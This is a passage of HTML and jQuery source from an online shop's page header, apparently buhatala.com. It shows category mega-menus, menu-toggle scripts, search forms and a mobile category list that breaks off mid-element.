class="itemMenuName level2" href="https://www.buhatala.com/health-beauty/womens-personal-care/hair-removal-tools.html"><span>Hair Removal Tools</span><span class="is_sale"></span></a><a class="itemMenuName level2" href="https://www.buhatala.com/health-beauty/womens-personal-care/hair-care.html"><span>Hair Care</span><span class="is_sale"></span></a></div></div></div></div><div class="column last col5"><div class="itemMenu level1"><a class="itemMenuName level1" href="https://www.buhatala.com/health-beauty/personal-care.html"><span>Personal Care</span><span class="is_sale"></span></a><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level2" href="https://www.buhatala.com/health-beauty/personal-care/sexual-wellness.html"><span>Sexual Wellness</span><span class="is_sale"></span></a></div></div></div></div>
<div class="clearBoth"></div>
</div>
</div>
</div>
</div>					
					
					
					<div id="pt_menu58" class="pt_menu nav-8">
<div class="parentMenu" style="">
<a href="https://www.buhatala.com/computing-gaming.html" class="pt_cate ">
<img class="menu-thumb" width="22" height="22" src="https://www.buhatala.com/pub/media/catalog/category/computing.png" alt="Thumbnail" />
<span>Computing & Gaming</span>
<span class="is_sale"></span>

</a>
</div>
<div id="popup58"  class="popup" style="display: none; width: 1228px;">
<div class="box-popup">
<div class="block1" id="block158">
<div class="column first col1"><div class="itemMenu level1"><a class="itemMenuName level1" href="https://www.buhatala.com/computing-gaming/video-games.html"><span>Video Games</span><span class="is_sale"></span></a><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level2" href="https://www.buhatala.com/computing-gaming/video-games/ps3-games.html"><span>PS3 Games</span><span class="is_sale"></span></a><a class="itemMenuName level2" href="https://www.buhatala.com/computing-gaming/video-games/ps4-games.html"><span>PS4 Games</span></a><a class="itemMenuName level2" href="https://www.buhatala.com/computing-gaming/video-games/xbox-360-games.html"><span>XBox 360 Games</span></a><a class="itemMenuName level2" href="https://www.buhatala.com/computing-gaming/video-games/xbox-one-games.html"><span>Xbox One Games</span></a><a class="itemMenuName level2" href="https://www.buhatala.com/computing-gaming/video-games/nintendo-games.html"><span>Nintendo Games</span></a><a class="itemMenuName level2" href="https://www.buhatala.com/computing-gaming/video-games/wii-u-games.html"><span>Wii U Games</span><span class="is_sale"></span></a></div></div><a class="itemMenuName level1" href="https://www.buhatala.com/computing-gaming/pc-peripherals.html"><span>Pc Peripherals</span><span class="is_sale"></span></a><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level2" href="https://www.buhatala.com/computing-gaming/pc-peripherals/laptop-sleeves-bags.html"><span>Laptop Sleeves & Bags</span><span class="is_sale"></span></a><a class="itemMenuName level2" href="https://www.buhatala.com/computing-gaming/pc-peripherals/mouse-keyboards.html"><span>Mouse & Keyboards</span><span class="is_sale"></span></a><a class="itemMenuName level2" href="https://www.buhatala.com/computing-gaming/pc-peripherals/monitors.html"><span>Monitors</span><span class="is_sale"></span></a><a class="itemMenuName level2" href="https://www.buhatala.com/computing-gaming/pc-peripherals/headphones-speakers.html"><span>Headphones & Speakers</span><span class="is_sale"></span></a><a class="itemMenuName level2" href="https://www.buhatala.com/computing-gaming/pc-peripherals/webcams.html"><span>Webcams</span><span class="is_sale"></span></a><a class="itemMenuName level2" href="https://www.buhatala.com/computing-gaming/pc-peripherals/cooling-pads-tables.html"><span>Cooling Pads & Tables</span><span class="is_sale"></span></a><a class="itemMenuName level2" href="https://www.buhatala.com/computing-gaming/pc-peripherals/networking.html"><span>Networking</span><span class="is_sale"></span></a><a class="itemMenuName level2" href="https://www.buhatala.com/computing-gaming/pc-peripherals/cables.html"><span>Cables</span><span class="is_sale"></span></a></div></div></div></div><div class="column col2"><div class="itemMenu level1"><a class="itemMenuName level1" href="https://www.buhatala.com/computing-gaming/laptops.html"><span>Laptops</span><span class="is_sale"></span></a><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level2" href="https://www.buhatala.com/computing-gaming/laptops/dell.html"><span>Dell</span><span class="is_sale"></span></a><a class="itemMenuName level2" href="https://www.buhatala.com/computing-gaming/laptops/hp.html"><span>HP</span><span class="is_sale"></span></a><a class="itemMenuName level2" href="https://www.buhatala.com/computing-gaming/laptops/lenovo-laptops.html"><span>Lenovo Laptops</span><span class="is_sale"></span></a></div></div><a class="itemMenuName level1" href="https://www.buhatala.com/computing-gaming/consoles.html"><span>Consoles</span><span class="is_sale"></span></a><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level2" href="https://www.buhatala.com/computing-gaming/consoles/ps3.html"><span>PS3</span><span class="is_sale"></span></a><a class="itemMenuName level2" href="https://www.buhatala.com/computing-gaming/consoles/ps4.html"><span>PS4</span><span class="is_sale"></span></a><a class="itemMenuName level2" href="https://www.buhatala.com/computing-gaming/consoles/xbox-one.html"><span>Xbox One</span><span class="is_sale"></span></a><a class="itemMenuName level2" href="https://www.buhatala.com/computing-gaming/consoles/xbox-360.html"><span>Xbox 360</span><span class="is_sale"></span></a><a class="itemMenuName level2" href="https://www.buhatala.com/computing-gaming/consoles/nintendo.html"><span>Nintendo</span><span class="is_sale"></span></a></div></div></div></div><div class="column col3"><div class="itemMenu level1"><a class="itemMenuName level1" href="https://www.buhatala.com/computing-gaming/gaming-accessories.html"><span>Gaming Accessories</span><span class="is_sale"></span></a><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level2" href="https://www.buhatala.com/computing-gaming/gaming-accessories/controllers.html"><span>Controllers</span><span class="is_sale"></span></a><a class="itemMenuName level2" href="https://www.buhatala.com/computing-gaming/gaming-accessories/gaming-headsets.html"><span>Gaming Headsets</span><span class="is_sale"></span></a><a class="itemMenuName level2" href="https://www.buhatala.com/computing-gaming/gaming-accessories/subscription-cards.html"><span>Subscription Cards</span><span class="is_sale"></span></a></div></div><a class="itemMenuName level1" href="https://www.buhatala.com/computing-gaming/printers-scanners.html"><span>Printers & Scanners</span><span class="is_sale"></span></a><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level2" href="https://www.buhatala.com/computing-gaming/printers-scanners/catridges-ink-toners.html"><span>Catridges Ink & Toners</span><span class="is_sale"></span></a></div></div></div></div><div class="column col4"><div class="itemMenu level1"><a class="itemMenuName level1" href="https://www.buhatala.com/computing-gaming/storage.html"><span>Storage</span><span class="is_sale"></span></a><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level2" href="https://www.buhatala.com/computing-gaming/storage/chipset-ram.html"><span>Chipset & Rams</span><span class="is_sale"></span></a><a class="itemMenuName level2" href="https://www.buhatala.com/computing-gaming/storage/usb-flash-drives.html"><span>Usb & Flash Drives</span><span class="is_sale"></span></a><a class="itemMenuName level2" href="https://www.buhatala.com/computing-gaming/storage/external-hard-drives.html"><span>External Hard Drives</span><span class="is_sale"></span></a><a class="itemMenuName level2" href="https://www.buhatala.com/computing-gaming/storage/internal-hard-drives.html"><span>Internal Hard Drives</span><span class="is_sale"></span></a></div></div></div></div><div class="column last col5"><div class="itemMenu level1"><a class="itemMenuName level1" href="https://www.buhatala.com/computing-gaming/spare-parts-components.html"><span>Spare Parts & Components</span><span class="is_sale"></span></a><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level2" href="https://www.buhatala.com/computing-gaming/spare-parts-components/batteries-chargers.html"><span>Batteries & Chargers</span><span class="is_sale"></span></a><a class="itemMenuName level2" href="https://www.buhatala.com/computing-gaming/spare-parts-components/processors.html"><span>Processors</span><span class="is_sale"></span></a><a class="itemMenuName level2" href="https://www.buhatala.com/computing-gaming/spare-parts-components/dvd-combo-roms.html"><span>Dvd & Combo Roms</span><span class="is_sale"></span></a></div></div></div></div>
<div class="clearBoth"></div>
</div>
</div>
</div>
</div>					
					
					
					<div id="pt_menu141" class="pt_menu nav-9">
<div class="parentMenu" style="">
<a href="https://www.buhatala.com/kids-baby-1.html" class="pt_cate ">
<img class="menu-thumb" width="22" height="22" src="https://www.buhatala.com/pub/media/catalog/category/toys-icon.png" alt="Thumbnail" />
<span>Kids & Baby</span>
<span class="is_sale"></span>

</a>
</div>
<div id="popup141"  class="popup" style="display: none; width: 1228px;">
<div class="box-popup">
<div class="block1" id="block1141">
<div class="column first col1"><div class="itemMenu level1"><a class="itemMenuName level1" href="https://www.buhatala.com/kids-baby-1/babies-fashion.html"><span>Babies' Fashion</span><span class="is_sale"></span></a><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level2" href="https://www.buhatala.com/kids-baby-1/babies-fashion/babies-clothing.html"><span>Babies' Clothing</span><span class="is_sale"></span></a><a class="itemMenuName level2" href="https://www.buhatala.com/kids-baby-1/babies-fashion/babies-accessories.html"><span>Babies Accessories</span><span class="is_sale"></span></a><a class="itemMenuName level2" href="https://www.buhatala.com/kids-baby-1/babies-fashion/babies-shoes.html"><span>Babies' Shoes</span><span class="is_sale"></span></a></div></div></div></div><div class="column col2"><div class="itemMenu level1"><a class="itemMenuName level1" href="https://www.buhatala.com/kids-baby-1/boys-fashion.html"><span>Boys' Fashion</span><span class="is_sale"></span></a><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level2" href="https://www.buhatala.com/kids-baby-1/boys-fashion/boys-clothing.html"><span>Boys' Clothing</span><span class="is_sale"></span></a></div></div></div></div><div class="column col3"><div class="itemMenu level1"><a class="itemMenuName level1" href="https://www.buhatala.com/kids-baby-1/baby-toddlers.html"><span>Baby & Toddlers</span><span class="is_sale"></span></a><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level2" href="https://www.buhatala.com/kids-baby-1/baby-toddlers/nursery-bedding.html"><span>Nursery & Bedding</span><span class="is_sale"></span></a><a class="itemMenuName level2" href="https://www.buhatala.com/kids-baby-1/baby-toddlers/baby-care-safety.html"><span>Baby Care & Safety</span><span class="is_sale"></span></a></div></div></div></div><div class="column col4"><div class="itemMenu level1"><a class="itemMenuName level1" href="https://www.buhatala.com/kids-baby-1/girls-fashion.html"><span>Girls' Fashion</span><span class="is_sale"></span></a><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level2" href="https://www.buhatala.com/kids-baby-1/girls-fashion/girls-clothing.html"><span>Girls' Clothing</span><span class="is_sale"></span></a><a class="itemMenuName level2" href="https://www.buhatala.com/kids-baby-1/girls-fashion/girls-fashion-accessories.html"><span>Girls Fashion Accessories</span><span class="is_sale"></span></a></div></div></div></div><div class="column last col5"><div class="itemMenu level1"><a class="itemMenuName level1" href="https://www.buhatala.com/kids-baby-1/toys.html"><span>Toys</span><span class="is_sale"></span></a><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level2" href="https://www.buhatala.com/kids-baby-1/toys/stuffed-toys.html"><span>Stuffed Toys</span><span class="is_sale"></span></a></div></div></div></div>
<div class="clearBoth"></div>
</div>
</div>
</div>
</div>					
					
					
					<div id="pt_menu237" class="pt_menu nav-10">
<div class="parentMenu" style="">
<a href="https://www.buhatala.com/sports-travels.html" class="pt_cate ">
<img class="menu-thumb" width="22" height="22" src="https://www.buhatala.com/pub/media/catalog/category/sport-icon.png" alt="Thumbnail" />
<span>Sports & Travels</span>
<span class="is_sale"></span>

</a>
</div>
<div id="popup237"  class="popup" style="display: none; width: 1228px;">
<div class="box-popup">
<div class="block1" id="block1237">
<div class="column first col1"><div class="itemMenu level1"><a class="itemMenuName level1" href="https://www.buhatala.com/sports-travels/exercise-fitness.html"><span>Exercise & Fitness</span><span class="is_sale"></span></a><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level2" href="https://www.buhatala.com/sports-travels/exercise-fitness/slim-strength-equipment.html"><span>Slim & Strength Equipment</span><span class="is_sale"></span></a><a class="itemMenuName level2" href="https://www.buhatala.com/sports-travels/exercise-fitness/abs.html"><span>Abs</span><span class="is_sale"></span></a><a class="itemMenuName level2" href="https://www.buhatala.com/sports-travels/exercise-fitness/fitness-accessories.html"><span>Fitness Accessories</span><span class="is_sale"></span></a><a class="itemMenuName level2" href="https://www.buhatala.com/sports-travels/exercise-fitness/excerise-fitness-wear.html"><span>Exercise & Fitness Wear</span><span class="is_sale"></span></a></div></div></div></div><div class="column col2"><div class="itemMenu level1"><a class="itemMenuName level1" href="https://www.buhatala.com/sports-travels/indoor-games.html"><span>Indoor Games</span><span class="is_sale"></span></a><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level2" href="https://www.buhatala.com/sports-travels/indoor-games/board-games.html"><span>Board Games</span><span class="is_sale"></span></a><a class="itemMenuName level2" href="https://www.buhatala.com/sports-travels/indoor-games/table-tennis.html"><span>Table Tennis</span><span class="is_sale"></span></a></div></div></div></div><div class="column col3"><div class="itemMenu level1"><a class="itemMenuName level1" href="https://www.buhatala.com/sports-travels/fitness-sports-gadgets.html"><span>Fitness & Sports Gadgets</span><span class="is_sale"></span></a></div></div><div class="column last col4"><div class="itemMenu level1"><a class="itemMenuName level1" href="https://www.buhatala.com/sports-travels/sports.html"><span>Sports</span><span class="is_sale"></span></a><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level2" href="https://www.buhatala.com/sports-travels/sports/cricket.html"><span>Cricket</span><span class="is_sale"></span></a><a class="itemMenuName level2" href="https://www.buhatala.com/sports-travels/sports/football.html"><span>Football</span><span class="is_sale"></span></a><a class="itemMenuName level2" href="https://www.buhatala.com/sports-travels/sports/skates.html"><span>Skates</span><span class="is_sale"></span></a><a class="itemMenuName level2" href="https://www.buhatala.com/sports-travels/sports/badminton.html"><span>Badminton</span><span class="is_sale"></span></a><a class="itemMenuName level2" href="https://www.buhatala.com/sports-travels/sports/swimming.html"><span>Swimming</span><span class="is_sale"></span></a><a class="itemMenuName level2" href="https://www.buhatala.com/sports-travels/sports/cycling.html"><span>Cycling</span><span class="is_sale"></span></a><a class="itemMenuName level2" href="https://www.buhatala.com/sports-travels/sports/volley-ball.html"><span>Volley Ball</span><span class="is_sale"></span></a><a class="itemMenuName level2" href="https://www.buhatala.com/sports-travels/sports/basketball.html"><span>Basketball</span><span class="is_sale"></span></a></div></div></div></div>
<div class="clearBoth"></div>
</div>
</div>
</div>
</div>					
					
					
					<div id="pt_menu192" class="pt_menu nav-11">
<div class="parentMenu" style="">
<a href="https://www.buhatala.com/other-categories.html" class="pt_cate ">
<img class="menu-thumb" width="22" height="22" src="https://www.buhatala.com/pub/media/catalog/category/book-other.png" alt="Thumbnail" />
<span>Other Categories</span>
<span class="is_sale"></span>

</a>
</div>
<div id="popup192"  class="popup" style="display: none; width: 1228px;">
<div class="box-popup">
<div class="block1" id="block1192">
<div class="column first col1"><div class="itemMenu level1"><a class="itemMenuName level1" href="https://www.buhatala.com/other-categories/stationery-books.html"><span>Stationery & Books</span><span class="is_sale"></span></a><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level2" href="https://www.buhatala.com/other-categories/stationery-books/books.html"><span>Books</span><span class="is_sale"></span></a><a class="itemMenuName level2" href="https://www.buhatala.com/other-categories/stationery-books/ebooks.html"><span>EBooks</span><span class="is_sale"></span></a></div></div><a class="itemMenuName level1" href="https://www.buhatala.com/other-categories/tools.html"><span>Tools</span><span class="is_sale"></span></a><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level2" href="https://www.buhatala.com/other-categories/tools/hand-tools.html"><span>Hand Tools</span><span class="is_sale"></span></a></div></div></div></div><div class="column col2"><div class="itemMenu level1"><a class="itemMenuName level1" href="https://www.buhatala.com/other-categories/automotive-motorcycles.html"><span>Automotive & Motorcycles</span><span class="is_sale"></span></a><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level2" href="https://www.buhatala.com/other-categories/automotive-motorcycles/car-accessories.html"><span>Car Accessories</span><span class="is_sale"></span></a></div></div></div></div><div class="column col3"><div class="itemMenu level1"><a class="itemMenuName level1" href="https://www.buhatala.com/other-categories/gifts.html"><span>Gifts</span><span class="is_sale"></span></a><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level2" href="https://www.buhatala.com/other-categories/gifts/gift-diaries.html"><span>Gift Diaries</span><span class="is_sale"></span></a><a class="itemMenuName level2" href="https://www.buhatala.com/other-categories/gifts/lifestyle-accessories.html"><span>Lifestyle Accessories</span><span class="is_sale"></span></a><a class="itemMenuName level2" href="https://www.buhatala.com/other-categories/gifts/prayer-mat.html"><span>Prayer Mat</span><span class="is_sale"></span></a></div></div></div></div><div class="column col4"><div class="itemMenu level1"><a class="itemMenuName level1" href="https://www.buhatala.com/other-categories/as-seen-on-tv.html"><span>As Seen On Tv</span><span class="is_sale"></span></a></div></div><div class="column last col5"><div class="itemMenu level1"><a class="itemMenuName level1" href="https://www.buhatala.com/other-categories/grocery.html"><span>Grocery</span><span class="is_new"></span></a><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level2" href="https://www.buhatala.com/other-categories/grocery/food-staples.html"><span>Food Staples</span><span class="is_new"></span></a></div></div></div></div>
<div class="clearBoth"></div>
</div>
</div>
</div>
</div>					
					
					
													<div class="clearBoth"></div>
			</div>
		</div>
		</div>


<script type="text/javascript">
	require(["jquery"], function(jQuery){
		var heightIcon = jQuery('.icon-verticalmenu').outerHeight();
		jQuery('.icon-verticalmenu').click(function() {
			jQuery(this).next('.pt_vmegamenu').stop(true,true).toggleClass('active');
			jQuery('.pt_vmegamenu').css({'position':'absolute','top': heightIcon});
			if(jQuery(this).next('.pt_vmegamenu').hasClass('active')) {
				jQuery(this).next('.pt_vmegamenu').slideDown(300); 
			} else {
				jQuery(this).next('.pt_vmegamenu').slideUp(300); 
			}
		});
	});
	
	
	
	require(["jquery"], function($){
		
		$('#pt_vmegamenu #show_more').click(function(){
			if($("#pt_vmegamenu #show_more").hasClass("show_more")){
				$('#pt_vmegamenu .readmore').slideDown();
				$('#pt_vmegamenu .show_more').removeClass('show_more')
				$('#pt_vmegamenu #show_more').addClass('hide_more')
				$('#pt_vmegamenu .hide_more span').text("Close Menu")
			}else{
				$('#pt_vmegamenu .readmore').slideUp();
				$('#pt_vmegamenu .hide_more').removeClass('hide_more')
				$('#pt_vmegamenu #show_more').addClass('show_more')
				$('#pt_vmegamenu .show_more span').text("More Categories")
			}
			
		})


	   var VMEGAMENU_POPUP_EFFECT = 0;


		$("#pt_menu_link ul li").each(function(){
			var url = document.URL;
			$("#pt_menu_link ul li a").removeClass("act");
			$('#pt_menu_link ul li a[href="'+url+'"]').addClass('act');
		}); 
			
		$('.pt_menu').hover(function(){
			if(VMEGAMENU_POPUP_EFFECT == 0) $(this).find('.popup').stop(true,true).slideDown('slow');
			if(VMEGAMENU_POPUP_EFFECT == 1) $(this).find('.popup').stop(true,true).fadeIn('slow');
			if(VMEGAMENU_POPUP_EFFECT == 2) $(this).find('.popup').stop(true,true).show('slow');
		},function(){
			if(VMEGAMENU_POPUP_EFFECT == 0) $(this).find('.popup').stop(true,true).slideUp('fast');
			if(VMEGAMENU_POPUP_EFFECT == 1) $(this).find('.popup').stop(true,true).fadeOut('fast');
			if(VMEGAMENU_POPUP_EFFECT == 2) $(this).find('.popup').stop(true,true).hide('fast');
		})
		
		$(".navleft-container").hide();
		$(".megamenu-title").click(function(){
			$(".navleft-container").toggle();
		});
	});
</script>

 					
				</div>
				<div class="col-md-7 col-sms-12 visible-lg visible-md">
					<div class="block block-search">
    <div class="block block-title"><strong>Search</strong></div>
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form" action="https://www.buhatala.com/catalogsearch/result/" method="get">
            <div class="field search">
                <label class="label" for="search" data-role="minisearch-label">
                    <span>Search</span>
                </label>
                <div class="control">
                    <input id="search"
                           data-mage-init='{"quickSearch":{
                                "formSelector":"#search_mini_form",
                                "url":"https://www.buhatala.com/search/ajax/suggest/",
                                "destinationSelector":"#search_autocomplete"}
                           }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="Search entire store here..."
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
						   aria-expanded="true"
                           autocomplete="off"/>
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                    <div class="nested">
    <a class="action advanced" href="https://www.buhatala.com/catalogsearch/advanced/" data-action="advanced-search">
        Advanced Search    </a>
</div>
                </div>
            </div>
            <div class="actions">
                <button type="submit"
                        title="Search"
                        class="action search">
                    <span>Search</span>
                </button>
            </div>
        </form>
    </div>
</div>
				</div>
				<div class="col-md-2 col-sms-12 visible-lg visible-md">
					<div class="header_phone">
<div class="fa fa-volume-control-phone"></div>
<div class="header_info">
<p>Call us now</p>
</div>
<div class="header_info"><span style="font-size: medium;"><strong>0310-4367378</strong></span></div>
<div class="header_info"></div>
</div>				</div>
			</div>
		</div>
	</div>
	<div class="header-mobile visible-xs">
		<div class="container">
			<div class="header-mobile-container"> 
				<div class="block block-search">
    <div class="block block-title"><strong>Search</strong></div>
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form2" action="https://www.buhatala.com/catalogsearch/result/" method="get">
            <div class="field search">
                <label class="label" for="search" data-role="minisearch-label">
                    <span>Search</span>
                </label>
                <div class="control">
                    <input id="search2"
                           data-mage-init='{"quickSearch":{
                                "formSelector":"#search_mini_form2",
                                "url":"https://www.buhatala.com/search/ajax/suggest/",
                                "destinationSelector":"#search_autocomplete2"}
                           }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="Search entire store here..."
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"
						   aria-expanded="true"/>
                    <div id="search_autocomplete2" class="search-autocomplete"></div>
                                    </div>
            </div>
            <div class="actions">
                <button type="submit"
                        title="Search"
                        class="action search">
                    <span>Search</span>
                </button>
            </div>
        </form>
    </div>
</div>
				<span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span>
    <a class="logo" href="https://www.buhatala.com/" title="">
        <img src="https://www.buhatala.com/pub/media/logo/websites/1/orange-new.png"
             alt=""
             width="165"             height="60"        />
    </a>
 
				<div class="my-account close-box">  
					<span class="close-icon"> close icon</span> 
					<div id="tabs-menu">
						<ul class="tabs">
							<li class="tab active"><a href="#tab-content-1">categories</a></li>
							<li class="tab"><a href="#tab-content-2">setting</a></li>
						</ul>
						<div class="tabs-content">
							<div id="tab-content-1" class="tab-content active">


 
	 
		<nav class="ma-nav-mobile-container visible-xs" style='display:none' >
				<div class="navbar">
					<div id="navbar-inner" class="navbar-inner navbar-inactive">
										<div class="menu-mobile">
											<a class="btn btn-navbar navbar-toggle">
													<span class="icon-bar"></span>
													<span class="icon-bar"></span>
													<span class="icon-bar"></span>
											</a>
											<span class="brand navbar-brand">Categories</span>
										</div>
						<ul id="ma-mobilemenu" class="mobilemenu nav-collapse collapse">
							<li class="level1"><a href= "javascript:void(0)" class="me-CategoryLink"><span class="name">BuhatAla Friday Sale</span></a><ul class="level2"></ul></li><li class="level1"><a href= "javascript:void(0)" class="me-CategoryLink"><span class="name">Appliances</span></a><ul class="level2"><li><a href= "javascript:void(0)" class="me-CategoryLink"><span class="name">Small Appliances</span></a><ul class="level3"><li><a href= "https://www.buhatala.com/home-n-appliancess/small-appliances/electric-kettles.html"><span class="name">Electric Kettles</span></a></li><li><a href= "https://www.buhatala.com/home-n-appliancess/small-appliances/coffee-grinder-maker.html"><span class="name">Coffee Grinder & Maker</span></a></li><li><a href= "https://www.buhatala.com/home-n-appliancess/small-appliances/fans.html"><span class="name">Fans</span></a></li><li><a href= "https://www.buhatala.com/home-n-appliancess/small-appliances/food-processors-blenders.html"><span class="name">Food Processors & Blenders</span></a></li><li><a href= "https://www.buhatala.com/home-n-appliancess/small-appliances/irons-steamers.html"><span class="name">Irons & Steamers</span></a></li><li><a href= "https://www.buhatala.com/home-n-appliancess/small-appliances/juicers-extractors.html"><span class="name">Juicers & Extractors</span></a></li><li><a href= "https://www.buhatala.com/home-n-appliancess/small-appliances/microwave-ovens.html"><span class="name">Microwave Ovens</span></a></li><li><a href= "https://www.buhatala.com/home-n-appliancess/small-appliances/mixer-grinder.html"><span class="name">Mixer & Grinder</span></a></li><li><a href= "https://www.buhatala.com/home-n-appliancess/small-appliances/toasters.html"><span class="name">Sandwich Maker & Toasters</span></a></li><li><a href= "https://www.buhatala.com/home-n-appliancess/small-appliances/vacuum-cleaners.html"><span class="name">Vacuum Cleaners</span></a></li><li><a href= "https://www.buhatala.com/home-n-appliancess/small-appliances/fryers-cookers.html"><span class="name">Fryers & Cookers</span></a></li><li><a href= "https://www.buhatala.com/home-n-appliancess/small-appliances/torches.html"><span class="name">Torches</span></a></li><li><a href= "https://www.buhatala.com/home-n-appliancess/small-appliances/other-small-appliances.html"><span class="name">Other Small Appliances</span></a></li></ul></li><li><a href= "javascript:void(0)" class="me-CategoryLink"><span class="name">Plastic Ware</span></a><ul class="level3"></ul></li><li><a href= "javascript:void(0)" class="me-CategoryLink"><span class="name">Large Appliances</span></a><ul class="level3"><li><a href= "https://www.buhatala.com/home-n-appliancess/large-appliances/air-conditioners.html"><span class="name">Air Conditioners</span></a></li><li><a href= "https://www.buhatala.com/home-n-appliancess/large-appliances/cooking-stoves.html"><span class="name">Cooking Stoves</span></a></li><li><a href= "https://www.buhatala.com/home-n-appliancess/large-appliances/water-dispensers.html"><span class="name">Water Dispensers</span></a></li><li><a href= "https://www.buhatala.com/home-n-appliancess/large-appliances/washing-machines.html"><span class="name">Washing Machines</span></a></li><li><a href= "https://www.buhatala.com/home-n-appliancess/large-appliances/heaters.html"><span class="name">Heaters</span></a></li><li><a href= "https://www.buhatala.com/home-n-appliancess/large-appliances/towels-robes-mats.html"><span class="name">Towels Robes & Mats</span></a></li><li><a href= "https://www.buhatala.com/home-n-appliancess/large-appliances/freezers-refrigerators.html"><span class="name">Freezers & Refrigerators</span></a></li></ul></li><li><a href= "javascript:void(0)" class="me-CategoryLink"><span class="name">Home Decor</span></a><ul class="level3"><li><a href= "https://www.buhatala.com/home-n-appliancess/home-decor/clocks.html"><span class="name">Clocks</span></a></li><li><a href= "https://www.buhatala.com/home-n-appliancess/home-decor/decorations.html"><span class="name">Decorations</span></a></li><li><a href= "https://www.buhatala.com/home-n-appliancess/home-decor/picture-frames.html"><span class="name">Picture Frames</span></a></li><li><a href= "https://www.buhatala.com/home-n-appliancess/home-decor/pillow-cushion-covers.html"><span class="name">Pillow & Cushion Covers</span></a></li><li><a href= "https://www.buhatala.com/home-n-appliancess/home-decor/wall-art.html"><span class="name">Wall Art</span></a></li></ul></li><li><a href= "javascript:void(0)" class="me-CategoryLink"><span class="name">Bed & Bath</span></a><ul class="level3"><li><a href= "https://www.buhatala.com/home-n-appliancess/bed-bath/bed-sheets.html"><span class="name">Bed Sheets</span></a></li><li><a href= "https://www.buhatala.com/home-n-appliancess/bed-bath/cushions.html"><span class="name">Cushions</span></a></li><li><a href= "https://www.buhatala.com/home-n-appliancess/bed-bath/bath-accessories.html"><span class="name">Bath Accessories</span></a></li></ul></li><li><a href= "javascript:void(0)" class="me-CategoryLink"><span class="name">Power Equipment</span></a><ul class="level3"><li><a href= "https://www.buhatala.com/home-n-appliancess/power-equipment/inverters.html"><span class="name">Inverters</span></a></li><li><a href= "https://www.buhatala.com/home-n-appliancess/power-equipment/generators.html"><span class="name">Generators</span></a></li></ul></li></ul></li><li class="level1"><a href= "javascript:void(0)" class="me-CategoryLink"><span class="name">Mobile & Tablets</span></a><ul class="level2"><li><a href= "javascript:void(0)" class="me-CategoryLink"><span class="name">Smart Phones</span></a><ul class="level3"><li><a href= "https://www.buhatala.com/mobile-tablets/smart-phones/infinix.html"><span class="name">Infinix</span></a></li><li><a href= "https://www.buhatala.com/mobile-tablets/smart-phones/nokia.html"><span class="name">Nokia</span></a></li><li><a href= "https://www.buhatala.com/mobile-tablets/smart-phones/q-mobile.html"><span class="name">Q Mobile</span></a></li><li><a href= "https://www.buhatala.com/mobile-tablets/smart-phones/samsung.html"><span class="name">Samsung</span></a></li><li><a href= "https://www.buhatala.com/mobile-tablets/smart-phones/motorola.html"><span class="name">Motorola</span></a></li><li><a href= "https://www.buhatala.com/mobile-tablets/smart-phones/oppo.html"><span class="name">Oppo</span></a></li><li><a href= "https://www.buhatala.com/mobile-tablets/smart-phones/lenovo.html"><span class="name">Lenovo</span></a></li><li><a href= "https://www.buhatala.com/mobile-tablets/smart-phones/htc-1.html"><span class="name">HTC</span></a></li><li><a href= "https://www.buhatala.com/mobile-tablets/smart-phones/huawei.html"><span class="name">Huawei</span></a></li><li><a href= "https://www.buhatala.com/mobile-tablets/smart-phones/iphone.html"><span class="name">IPhone</span></a></li><li><a href= "https://www.buhatala.com/mobile-tablets/smart-phones/vivo.html"><span class="name">Vivo</span></a></li><li><a href= "https://www.buhatala.com/mobile-tablets/smart-phones/xiaomi.html"><span class="name">Xiaomi</span></a></li></ul></li><li><a href= "javascript:void(0)" class="me-CategoryLink"><span class="name">Tablets</span></a><ul class="level3"><li><a href= "https://www.buhatala.com/mobile-tablets/tablets/q-tabs.html"><span class="name">Q Tabs</span></a></li></ul></li><li><a href= "javascript:void(0)" class="me-CategoryLink"><span class="name">Smart Watches</span></a><ul class="level3"><li><a href= "https://www.buhatala.com/mobile-tablets/smart-watches-1/ios.html"><span class="name">IOS</span></a></li><li><a href= "https://www.buhatala.com/mobile-tablets/smart-watches-1/android.html"><span class="name">Android</span></a></li></ul></li><li><a href= "javascript:void(0)" class="me-CategoryLink"><span class="name">Mobile & Tablet Accessories</span></a><ul class="level3"><li><a href= "https://www.buhatala.com/mobile-tablets/mobile-tablet-accessories/cover-cases.html"><span class="name">Cover & Cases</span></a></li><li><a href= "https://www.buhatala.com/mobile-tablets/mobile-tablet-accessories/headsets-and-earphones.html"><span class="name">Headsets and Earphones</span></a></li><li><a href= "https://www.buhatala.com/mobile-tablets/mobile-tablet-accessories/power-banks-chargers.html"><span class="name">Power Banks & 